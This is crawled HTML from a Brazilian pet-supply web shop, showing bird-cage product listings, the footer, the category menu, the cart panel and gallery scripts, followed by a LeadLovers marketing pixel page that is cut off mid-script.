								<a href="https://minhacasapets.com.br/produto/1159/viveiro-chalesco-de-canto-plus" class="btn btn-alt text-light font-weight-medium w-100">
                                    Mais Informações								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/773/viveiro-gaiolas-braganca-play-safari" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_whatsapp-image-2021-06-04-at-11.09.45.jpeg"/>
                        							<div class="flags font-weight-bold d-none d-sm-block text-center">
                                									<div class="flag py-1 px-2 mb-1 bg-light text-dark" data-toggle="tooltip" data-placement="left" title="Produto com desconto!">
                                        14% Off
									</div>
                                    							</div>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            									<span class="flag font-12 py-0 px-2 mb-1 bg-light text-light mr-2" data-toggle="tooltip" data-placement="left"
									      title="Produto com desconto!">
                                        14% Off
									</span>
                                    						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/773/viveiro-gaiolas-braganca-play-safari" class="d-block">
								<p class="mb-0 font-16">
                                    Viveiro Gaiolas Bragança Play Safari 								</p>
                                									<p class="mb-0 text-secondary font-14">Calopsitas e Aves Semelhantes</p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/773/viveiro-gaiolas-braganca-play-safari" class="d-block mt-2">
                                											<p class="font-18 m-0 text-main">
												em
                                                10x de R$ 81,20                                                <span class="text-secondary font-14 d-none">sem juros</span>											</p>
                                            									<p class="m-0 font-14">
                                        											<del class="mr-1 text-gray font-12"><small>R$ </small>949,00</del>
                                            										<span class="font-alt"><small>R$ </small>812,00</span>
                                        											<span class="text-main">ou em até 11x </span>
                                            									</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            									<a href="https://minhacasapets.com.br/produto/773/viveiro-gaiolas-braganca-play-safari" class="d-block">
										<p class="or position-relative font-12 pb-2 m-0">
											<span class="d-inline-block px-2 bg-white text-secondary">ou</span>
										</p>

										<p class="font-24 mb-0">
											<strong class="text-main"><small>R$ </small>771,40</strong>
										</p>
										<p class="text-success text-uppercase font-11 mb-0">
                                            5% á vista no Pix										</p>
									</a>
                                    								<div class="mt-2 d-none justify-content-center flex-wrap">
                                    											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 1"
											   title="Ouro Velho/Bege"
                                                href='https://minhacasapets.com.br/produto/773/viveiro-gaiolas-braganca-play-safari?content[]=27'>
                                                Ouro Velho/Bege											</a>
                                            											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Branco/Bege											</a>
                                            								</div>
                                							<div class="pt-3 px-2">
								<a href="https://minhacasapets.com.br/produto/773/viveiro-gaiolas-braganca-play-safari" class="btn btn-success text-light font-weight-medium w-100">
                                    <span class="icon-bag"></span> Comprar								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/807/parque-morapet-mega-toy-arara-com-acessorios" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_mega-toy-ambientada_1.jpeg"/>
                        							<img class="alt-image w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_2_102.jpeg"/>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/807/parque-morapet-mega-toy-arara-com-acessorios" class="d-block">
								<p class="mb-0 font-16">
                                    Parque Morapet Mega Toy Arara com Acessórios								</p>
                                									<p class="mb-0 text-secondary font-14">Playground para aves como: Araras, Papagaios, Tucanos e Semelhantes</p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/807/parque-morapet-mega-toy-arara-com-acessorios" class="d-block mt-2">
                                									<p class="m-0 text-danger">Indisponível</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            								<div class="mt-2 d-none justify-content-center flex-wrap">
                                    											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Ouro Velho											</a>
                                            											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Branco											</a>
                                            								</div>
                                							<div class="pt-3 px-2">
								<a href="https://minhacasapets.com.br/produto/807/parque-morapet-mega-toy-arara-com-acessorios" class="btn btn-alt text-light font-weight-medium w-100">
                                    Mais Informações								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            </div>	</div>
</div>
</div>
</section><section id="footer" class="bg-alt pt-5">
	<div class="container d-flex flex-wrap p-0">
		<div class="col-12 col-sm-6 col-lg-4">
			<div class="logo">
				<img src="https://minhacasapets.com.br/site/themes/pet/images/logo-roxo.png" class="w-100"/>
			</div>

			<div class="font-14 mt-3">
                				<p class="mb-1">Minha Casa Pets</p>
                					<p class="mb-1">41.723.337/0001-04</p>
                    					<p class="mb-1">
                        Avenida Marcelo Stefani, 15 - SALA 5 - MODULO 110					</p>
					<p class="mb-1">
                        Jardim Nova Bragança - Bragança Paulista - SP					</p>
                    					<p class="mb-1">12914-490</p>
                    			</div>
		</div>

		<div class="col-12 col-sm-6 col-lg-4">
			<div>
				<h4 class="font-20 font-weight-bold">Sobre nós</h4>
				<ul class="text-secondary list-style-none font-14 mt-3 pl-2">
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/quem-somos" target="_self">Quem somos</a>
					</li>
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/politica-de-pagamento" target="_self">Política de pagamento</a>
					</li>
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/politica-de-entrega" target="_self">Política de frete</a>
					</li>
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/politica-de-troca" target="_self">Política de troca</a>
					</li>
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/politica-de-privacidade" target="_self">Política de privacidade</a>
					</li>
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/contato" target="_self">Contato</a>
					</li>
				</ul>
			</div>

			<div>
				<h4 class="font-20 font-weight-bold">Área do cliente</h4>
				<ul class="text-secondary list-style-none font-14 mt-3 pl-2">
					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/account">Meu cadastro</a>
					</li>

					<li class="mb-2">
						<i class="fa-fw fas fa-chevron-right text-main"></i>
						<a href="https://minhacasapets.com.br/account">Meus pedidos</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="col-12 col-lg-4">
			<div>
				<h4 class="font-20 font-weight-bold">Pague com</h4>
				<div class="image-fix">
					<img src="https://minhacasapets.com.br/site/images/payment/compact.png?v=11" class="w-100"/>
				</div>
			</div>

			<div class="mt-4">
				<h4 class="font-20 font-weight-bold">Segurança</h4>
				<div class="d-flex image-fix">
					<div class="bg-white col d-flex align-items-center p-2">
						<img src="https://minhacasapets.com.br/site/themes/pet/images/icon-siteblindado.png" class="w-100"/>
					</div>
					<div class="bg-white col d-flex align-items-center p-2">
						<img src="https://minhacasapets.com.br/site/themes/pet/images/icon-abcomm.png" class="w-100"/>
					</div>
					<div class="bg-white col d-flex align-items-center p-2">
						<img src="https://minhacasapets.com.br/site/themes/pet/images/icon-google.png" class="w-100"/>
					</div>
				</div>
			</div>

			<div id="googleBadge" class="d-none d-md-block mt-3 position-relative">
				<style>
                    #___ratingbadge_0 {
                        position: absolute !important;
                        box-shadow: none !important;
                        top: -8px;
                        left: -8px;
                        bottom: initial;
                        right: initial;
                    }

                    #___ratingbadge_0 img {
                        padding-left: 3px !important;
                    }
				</style>
				<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
				<script>
                    window.renderBadge = function () {
                        let wrapper = document.getElementById('googleBadge');
                        var ratingBadgeContainer = document.createElement("div");
                        wrapper.appendChild(ratingBadgeContainer);
                        window.gapi.load('ratingbadge', function () {
                            window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 331423443});
                        });
                    }
				</script>
			</div>
		</div>
	</div>

	<div class="text-center py-4 font-12 text-uppercase">
		©2023 MINHA CASA PET | Todos os Direitos Reservados
	</div>
</section>
<section id='dev' class="py-2 bg-main">
	<div class="container text-center">
		<a href="https://saturnsystem.com.br" class="d-inline-block w-125px" target="_blank">
			<img src="https://minhacasapets.com.br/site/images/saturnsystem-invert.png" class="w-100"/>
		</a>
	</div>
</section>	<style>
        #lgpd {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, 0.9);
            color: #fff;
            z-index: 99999999;
        }

        #lgpd p {
            margin: 0;
        }

        #lgpd p a {
            color: #ff0;
        }
	</style>
	<div id="lgpd" class="py-3">
		<div class="col-12 col-lg-8 col-xl-6 d-flex align-items-start m-auto">
			<div class="flex-fill pr-3">
                					<div class="font-16">
                        <p>Nossa plataforma utiliza cookies para garantir que você tenha a melhor experiência de compra. Se quiser saber mais, basta acessar nossa <a href="/cookies">política de cookies</a> e <a href="/privacy">política de privacidade.</a></p>					</div>
                    			</div>
			<div class="btn btn-success" onclick="acceptLpgd()">
				Entendi!
			</div>
		</div>
		<script>
            acceptLpgd = value => {
                let wrapper = document.getElementById('lgpd');
                callMethod({
                    module: 'site',
                    component: 'text',
                    method: 'lgpd',
                    params: {value},
                    onSuccess: () => {
                        wrapper.remove();
                    }
                })
            }
		</script>
	</div>
    	</div>
    <div id="response" class="text-hide"></div>
<div id="media-query" class="d-block"></div>
<div class="d-none">
    <nav id="mmenu" class="">
	<ul>
		<li><a href="https://minhacasapets.com.br">Home</a></li>
        		<li>
			<span>Produtos</span>
			<ul>
                						<li>
							<span>Pássaros</span>
							<ul>
                                										<li>
											<a href="https://minhacasapets.com.br/category/99/medicamentos">Medicamentos</a>
										</li>
                                        										<li>
											<span>Coleiros, Canários e Periquitos</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/54/gaiolas-e-transporte">
                                                            Gaiolas e Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/138/gaiolas-artesanais">
                                                            Gaiolas Artesanais														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/64/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/70/playgrounds-e-brinquedos">
                                                            Playgrounds e Brinquedos														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/123/acessorios">
                                                            Acessórios														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Calopsitas e Agapornis </span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/56/gaiolas-e-transporte">
                                                            Gaiolas e Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/65/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/72/playgrounds-e-brinquedos">
                                                            Playgrounds e Brinquedos														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/124/acessorios">
                                                            Acessórios														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Papagaios e  Ring Necks </span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/61/gaiolas-e-transporte">
                                                            Gaiolas e Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/67/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/73/playgrounds-e-brinquedos">
                                                            Playgrounds e Brinquedos														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/39/acessorios">
                                                            Acessórios 														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Araras e Cacatuas </span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/78/gaiolas-e-transporte">
                                                            Gaiolas e Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/80/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/81/playgrounds-e-brinquedos">
                                                            Playgrounds e Brinquedos														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/126/acessorios">
                                                            Acessórios														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<a href="https://minhacasapets.com.br/category/127/passaros-livres-silvestres">Pássaros Livres/Silvestres</a>
										</li>
                                        							</ul>
						</li>
                        						<li>
							<span>Roedores</span>
							<ul>
                                										<li>
											<span>Hamster e Topolinos</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/53/gaiolas">
                                                            Gaiolas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/55/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/57/acessorios-e-brinquedos">
                                                            Acessórios e Brinquedos														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Porquinho da Índia</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/60/gaiolas">
                                                            Gaiolas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/62/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/63/acessorios-e-brinquedos">
                                                            Acessórios e Brinquedos														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Furões e Chinchilas</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/66/gaiolas-e-transporte">
                                                            Gaiolas e Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/68/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/69/acessorios-e-brinquedos">
                                                            Acessórios e Brinquedos														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Coelhos</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/71/gaiolas-e-transporte">
                                                            Gaiolas e Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/74/alimentacao">
                                                            Alimentação														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/75/acessorios-e-brinquedos">
                                                            Acessórios e Brinquedos														</a>
													</li>
                                                    											</ul>
										</li>
                                        							</ul>
						</li>
                        						<li>
							<span>Cães</span>
							<ul>
                                										<li>
											<a href="https://minhacasapets.com.br/category/45/alimentacao">Alimentação</a>
										</li>
                                        										<li>
											<span>Moradia e Conforto</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/40/almofadas-e-caminhas">
                                                            Almofadas e Caminhas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/42/casinhas">
                                                            Casinhas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/43/cercados-e-portoes">
                                                            Cercados e Portões														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<a href="https://minhacasapets.com.br/category/49/comedouros-e-bebedouros">Comedouros e Bebedouros</a>
										</li>
                                        										<li>
											<span>Transporte</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/19/bolsas-de-transporte">
                                                            Bolsas de Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/20/caixas-de-transporte">
                                                            Caixas de Transporte														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Moda e Acessórios</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/48/brinquedos">
                                                            Brinquedos														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/47/coleiras-guias-e-peitorais">
                                                            Coleiras, Guias e Peitorais														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/23/roupinhas">
                                                            Roupinhas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/52/diversos">
                                                            Diversos														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Adestramento</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/51/sanitarios">
                                                            Sanitários														</a>
													</li>
                                                    											</ul>
										</li>
                                        							</ul>
						</li>
                        						<li>
							<span>Gatos</span>
							<ul>
                                										<li>
											<span>Alimentação</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/79/comedouros-e-bebedouros">
                                                            Comedouros e Bebedouros														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/82/racao">
                                                            Ração														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Moradia e Conforto</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/84/almofadas-e-caminhas">
                                                            Almofadas e Caminhas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/86/casinhas">
                                                            Casinhas														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/87/cercado-e-portoes">
                                                            Cercado e Portões														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Transporte</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/89/bolsa-de-transporte">
                                                            Bolsa de Transporte														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/91/caixas-de-transporte">
                                                            Caixas de Transporte														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Moda e Acessórios</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/94/brinquedos">
                                                            Brinquedos														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/95/coleiras-guias-e-peitorais">
                                                            Coleiras, Guias e Peitorais														</a>
													</li>
                                                    													<li>
														<a href="https://minhacasapets.com.br/category/96/roupinhas">
                                                            Roupinhas														</a>
													</li>
                                                    											</ul>
										</li>
                                        										<li>
											<span>Adestramento</span>
											<ul>
                                                													<li>
														<a href="https://minhacasapets.com.br/category/98/sanitarios">
                                                            Sanitários														</a>
													</li>
                                                    											</ul>
										</li>
                                        							</ul>
						</li>
                        						<li>
							<span>Peixes</span>
							<ul>
                                										<li>
											<a href="https://minhacasapets.com.br/category/41/aquarios">Aquários </a>
										</li>
                                        										<li>
											<a href="https://minhacasapets.com.br/category/125/acessorios">Acessórios</a>
										</li>
                                        										<li>
											<a href="https://minhacasapets.com.br/category/140/artigos-para-pesca">Artigos Para Pesca</a>
										</li>
                                        							</ul>
						</li>
                        						<li>
							<a href="https://minhacasapets.com.br/category/131/assinaturas">Assinaturas</a>
						</li>
                        						<li>
							<a href="https://minhacasapets.com.br/category/141/outlet-minha-casa-pets">Outlet Minha Casa Pets</a>
						</li>
                        						<li>
							<a href="https://minhacasapets.com.br/category/142/casa-e-jardim">Casa e Jardim</a>
						</li>
                        			</ul>
		</li>
        				<li>
					<a href="https://minhacasapets.com.br/quem-somos" target="_self">Sobre Nós</a>
				</li>
                				<li>
					<a href="https://minhacasapets.com.br/rastreio" target="_self">Rastreie sua encomenda</a>
				</li>
                				<li>
					<a href="https://minhacasapets.com.br/como-comprar" target="_self">Como Comprar</a>
				</li>
                				<li>
					<a href="https://minhacasapets.com.br/pack/list" target="_self">Kits</a>
				</li>
                				<li>
					<a href="https://minhacasapets.com.br/contato" target="_self">Contato</a>
				</li>
                		<li>
			<a href="https://minhacasapets.com.br/category/ver-tudo">Ver Tudo</a>
		</li>
		<li>
			<a href="https://minhacasapets.com.br/category/lancamentos">Lançamentos</a>
		</li>
		<!--					<li>-->
		<!--						<a href="--><!--">Promoções</a>-->
		<!--					</li>-->
		<!--					<li>-->
		<!--						<a href="--><!--">Mais vendidos</a>-->
		<!--					</li>-->
	</ul>
</nav>
<script>
    document.addEventListener(
        "DOMContentLoaded", () => {
            const menu = new Mmenu("#mmenu", {
                "extensions": [
                    "pagedim-black",
                ],
                "navbars": [{
                    "position": "top",
                    "content": [
                        `<a href='${URL_SITE}/account'><i class='fa-fw far fa-user font-20'></i></a>`,
                        "<a href='#page' onclick='searchModalShow()'><i class='fa-fw far fa-search font-20'></i></a>",
                        "<a href='#page' onclick='cartMenuOpen()'><i class='fa-fw far fa-shopping-basket font-20'></i></a>"
                    ]
                }]
            });
        }
    );
</script></div>
<div id="cart-menu">
    
<!--header-->
<div class="border-bottom p-3 mb-3 d-flex justify-content-between align-items-center">
	<button type="button" class="close font-30" aria-label="Close" onclick="cartMenuClose()">
		<span aria-hidden="true">&times;</span>
	</button>
	<div class="font-20 text-uppercase text-alt font-weight-bolder">
		Meu Pedido
	</div>
	<div class="rounded-circle bg-main text-light text-center" style="height: 30px; min-width: 30px; line-height: 30px">0</div>
</div>

<!--content-->
<div class="d-flex flex-column flex-grow-1 px-3 justify-content-between">
    		<div class="px-3">
			<h4 class="mb-3 text-uppearcase font-weight-semibold">Sua sacola está vazia</h4>
			<div class="text-secondary font-14">
				<p>Vá para a <a href="https://minhacasapets.com.br">página inicial</a> ou procure no site os produtos que vão te deixar feliz.</p>
				<p>Quando encontrá-los, clique no botão adicionar à sacola ;)</p>
			</div>
			<div class="d-flex justify-content-end pt-2 mt-2 border-top">
				<div class="btn btn-main" onclick="cartMenuClose()">Fechar</div>
			</div>
		</div>
        </div>

<script>
    packListToggle = element => {
        let parent = $(element).parents('.each');
        let list = parent.find('.pack-list');
        ToggleVisibility(list);
    }

    function cartVariant(token) {
        BSConfirm({
            callback: () => {
                getJSON({
                    router: 'ecommerce/cart/selectVariantCallback',
                    params: {token},
                    onError: response => {
                        error(response.message);
                    },
                    onSuccess: response => {
                        cartMenuReload();
                    }
                });
            }
        })
    }
</script></div>	<script src="https://minhacasapets.com.br/site/themes/pet/bundle/end-2.0.0c.min.js"></script>
    <script src='https://llwhatsapp.blob.core.windows.net/whatschat-scripts/whatschat-72588d5248c6412cb3670426d1439740.js'></script><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <link rel="stylesheet" href="https://minhacasapets.com.br/_shared/js/photoswipe/photoswipe.css" />
   <link rel="stylesheet" href="https://minhacasapets.com.br/_shared/js/photoswipe/default-skin/default-skin.css" />
   <script src="https://minhacasapets.com.br/_shared/js/photoswipe/photoswipe.min.js"></script>
   <script src="https://minhacasapets.com.br/_shared/js/photoswipe/photoswipe-ui-default.min.js"></script>

   <div class="pswp__bg"></div>
   <div class="pswp__scroll-wrap">

      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>

      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!--  Preloader -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>

         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>

         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
   <!-- Galeria Unica
   <div>
      <a class="photoswipe" href="" data-w="" data-h="" title="" onclick="photoswipe(event, this)">
         <img src="" />
      </a>
   </div>
   -->

   <!--Galeria Separada
   <div class="ps-gallery">
      <div>
         <a class="photoswipe" href="" data-w="" data-h="" title="" onclick="photoswipe(event, this)">
            <img src="" />
         </a>
      </div>
   </div>
   -->

   <script>
      function photoswipe(event, element) {
         var parent = $(element).parents('.ps-gallery');
         var find = $('.photoswipe');
         if (parent.length) {
            find = parent.find('.photoswipe');
         }

         event.preventDefault();
         var clicked = $(element).attr('href');
         var index = 0;
         var images = [];

         find.each(function (i) {
            var a = $(this);
            images.push({
               src: a.attr('href'),
               w: a.data('w'),
               h: a.data('h'),
               title: a.attr('title')
            });

            if (clicked == a.attr('href')) {
               index = i;
            }
         });

         var options = {
            index: index,
            bgOpacity: 0.8,
            zoomEl: false,
            shareEl: false
         };
         var pswpElement = document.querySelectorAll('.pswp')[0];
         var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, images, options);
         gallery.init();
      }
   </script>
</div>	<script>
        $('#menu-products').on({
            mouseenter: function () {
                let category = $(this).data('category');
                let parent = $(this).parents('.menu-dd-content');
                let destaque = parent.find(`#destaque-${category}`);
                if (destaque.length) {
                    ToggleVisibilityHide(parent.find('.destaques'), 'd-flex');
                    ToggleVisibilityShow(destaque, 'd-flex');
                }
            }
        }, '.destaque-id')

        const Body = $('body');
        let offset = $('#header').outerHeight() + $('#menu-products').outerHeight();
        let lastScrollTop = 0;
        $(window).on('scroll', _.throttle(function () {
            if ($(window).scrollTop() > offset) {
                Body.addClass('fixed-menu').css('paddingTop', offset);
            } else {
                Body.removeClass('fixed-menu').css('paddingTop', 0);
            }

            let st = $(this).scrollTop();
            if (st > lastScrollTop) {
                Body.removeClass('scroll-up')
            } else {
                Body.addClass('scroll-up');
            }
            lastScrollTop = st;
        }, 150));

        window.addEventListener('load', () => {
                    });

        $('.hidden-loading').removeClass('hidden-loading');
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pixel.leadlovers.app/llpixel?key=B87B2B3ADF&referer=https://minhacasapets.com.br/product/777/viveiro-braganca-gaiolas-play-maxi
body_size: 1431
content:



<!DOCTYPE html>
<html ng-app="leadlovers">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <link rel="shortcut icon" />
    <link rel="icon" />
    <title>LeadLovers - Pixel Externo</title>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900' rel='stylesheet' type='text/css'>
    <link href="//fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="/Content/angular-material?v=dkz0WO300JY3FD2YTAwYUmwXJGy4dJCtTccrpQSqaWo1" rel="stylesheet"/>

    <style type="text/css">

        body, html {
            height: 100%;
            overflow: hidden;
        }

        .ll-icon {
            height: 50px;
            margin-bottom: 30px;
            width: 300px;
        }
    </style>
</head>
<body layout="column" layout-fill>
    <md-content layout="row" layout-align="center center" flex>
        <div layout="column">
            <md-icon class="ll-icon" md-svg-src="/content/images/svg/logo-03.svg"></md-icon>
            <div style="color: #666; text-align: center; margin: -20px; padding-bottom: 100px">Pixel Externo</div>
            <div style="color: transparent">Key: B87B2B3ADF</div>
            <div style="color: transparent">Referer: https://minhacasapets.com.br/product/777/viveiro-braganca-gaiolas-play-maxi</div>
        </div>
    </md-content>
    <script src="/bundles/angular?v=0ytXt_7nIuXDmLgGmKBtyw86ewPmIpfy7YDACdIEgZc1"></script>

    <script src="/bundles/angular-messages?v=vMcHqPQwUoEvtL3_fmy7e5uExZJK7HhIwcHscIulypo1"></script>

    <script src="/bundles/angular-dependencies?v=bXBH2EWmRqcWiKYXD9OUM0uKg55L4GtuWRueGbtBRRw1"></script>

    <script src="/bundles/angular-material?v=6ujG6lId_TDQ_ceMCYX7g4BQEZzWBu5lcZoPlUxHHMs1"></script>

    <script src="/bundles/angular-xeditable?v=FDpR_YfZ2wf_Q5MXCwMXPxrYq7jjiuCPK-TPiXPsToo1"></script>

    <script src="/bundles/angular-ui-sortable?v=msMgOgBGH2h0Lt1Lgb88AEIKZoce0K-8Iehqm5D11FE1"></script>

<script type="text/javascript">
        // init module
        angular.module("leadlovers", ["ngMaterial", "ngAnimate", "ngAria", "ngMessages", "ngSanitize"])
            .config(function ($mdThemingProvider, $mdDateLocaleProvider) {
                // themes
                $mdThemingProvider.theme('default')
                    .primaryPalette('grey', {
                        'default': '800',
                        'hue-1': '50',
                        'hue-2': '100',
                        'hue-3': '700',
                    })
                    .accentPalette('red', {
                        'default': '700',
                        'hue-1': '400',
                        'hue-2': '900',
                        'hue-3': '600',
                    })
                    .backgroundPalette('grey', {
                        'default': '50',
                        'hue-1': '100',
                        'hue-2': '200',
                        'hue-3': '800'
                    });
                // dark theme
                $mdThemingProvider.theme('lldark', 'default')
                    .primaryPalette('red')
                    .dark();
                // date format
                $mdDateLocaleProvider.formatDate = function (date) {
                    var m = moment(date);
                    return m.isValid() ? m.format('DD/MM/YYYY') : '';
                };
            });

        // send visitor id to origin
        (function (visitorId, origin) {
            if (visitorId) {
                parent.postMessage({ visitorId }, origin);
            }
